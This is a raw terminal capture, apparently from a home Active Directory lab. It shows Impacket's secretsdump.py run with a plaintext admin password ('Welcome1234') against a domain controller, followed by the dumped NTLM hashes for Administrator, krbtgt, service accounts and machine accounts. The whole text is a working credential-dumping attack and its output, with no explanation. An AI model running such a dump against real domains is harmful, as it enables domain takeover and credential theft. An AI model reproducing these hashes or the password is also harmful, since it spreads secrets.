 └─# secretsdump.py kiwi.local/kiwiadm:'Welcome1234'@192.168.86.189 -just-dc
Impacket v0.10.0 - Copyright 2022 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:03e2b61736d588b180bcc1f301208f28:::
kiwi.local\kiwiadm:1105:aad3b435b51404eeaad3b435b51404ee:0f32d69ab4c355d5eb7167f94f8962b2:::
kiwi.local\rdpsvc:1111:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
kiwiadm\kiwilow:1112:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
kiwi.local\notemployed:1115:aad3b435b51404eeaad3b435b51404ee:0f32d69ab4c355d5eb7167f94f8962b2:::
KIWI-DC$:1000:aad3b435b51404eeaad3b435b51404ee:8c0f5e0a1ee5e937508f417974da5a71:::
aniqpc2$:1110:aad3b435b51404eeaad3b435b51404ee:0f32d69ab4c355d5eb7167f94f8962b2:::
fakecomputer$:1114:aad3b435b51404eeaad3b435b51404ee:58a478135a93ac3bf058a5ea0e8fdb71:::
aniqfakhrul$:1116:aad3b435b51404eeaad3b435b51404ee:8c3efc486704d2ee71eebe71af14d86c:::
RANGE$:1103:aad3b435b51404eeaad3b435b51404ee:801ce20c1d5cb3dddff32cbffc0b4e55:::
[*] Kerberos keys grabbed